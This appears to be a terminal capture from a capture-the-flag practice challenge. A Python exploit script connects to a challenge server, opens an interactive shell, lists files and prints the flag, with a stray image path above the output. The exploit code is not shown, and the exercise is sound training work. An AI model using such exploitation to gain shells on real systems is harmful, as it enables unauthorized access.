 $ ~/.pyenv/versions/2.7.15/bin/python pwn1.py
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
[*] Switching to interactive mode
Hello, World
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}
$